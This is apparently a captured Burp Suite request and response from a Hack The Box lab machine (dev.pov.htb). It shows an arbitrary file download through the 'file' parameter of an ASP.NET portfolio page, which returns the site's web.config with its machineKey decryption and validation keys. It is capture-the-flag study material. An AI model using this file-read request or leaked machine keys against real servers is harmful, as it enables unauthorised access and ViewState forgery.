 Request
Pretty Raw Hex
\n
1 POST /portfolio/default.aspx HTTP/1.1
2 Host: dev.pov.htb
3 Content-Length: 364
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://dev.pov.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.216 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
10 Referer: http://dev.pov.htb/portfolio/default.aspx
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
CD1inBV%2BM9%2BE%2B5SXPPNSkWQLNXvsSZAm%2BIKS8j51GCaUSQRFzzJKQrQpkj79O7cJTSinGvEvn7aXegOZGsSTMUpfEes%3D&
__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION=
Oukn9ukmU9a595F%2Bp21jbhlZPjYdaxEZei4I9WssWvbom7OnWsy9TUuwM5e1q1f%2Foi6UdGaJKwbpuMCBRNypfKFhNVGLRU5vELXcSp8tYVz
1HDQyT9hkQVWVAeEpLROtcHQHLA%3D%3D&file=/web.config
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/octet-stream
4 Server: Microsoft-IIS/10.0
5 Content-Disposition: attachment; filename=/web.config
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Fri, 23 Feb 2024 18:43:50 GMT
9 Connection: close
10 Content-Length: 866
11
12 <configuration>
13 <system.web>
14 <customErrors mode="On" defaultRedirect="default.aspx" />
15 <httpRuntime targetFramework="4.5" />
16 <machineKey decryption="AES" decryptionKey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B43"
validation="SHA1"
validationKey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF576813C3301FCB07018E605E7B7872EEAC
E791AAD71A267BC16633468" />
17 </system.web>
18 <system.webServer>
19 <httpErrors>
20 <remove statusCode="403" subStatusCode="-1" />
21 <error statusCode="403" prefixLanguageFilePath="" path="http://dev.pov.htb:8080/portfolio"
responseMode="Redirect" />
22 </httpErrors>
23 <httpRedirect enabled="true" destination="http://dev.pov.htb/portfolio" exactDestination="false"
childOnly="true" />
24 </system.webServer>
25 </configuration>
26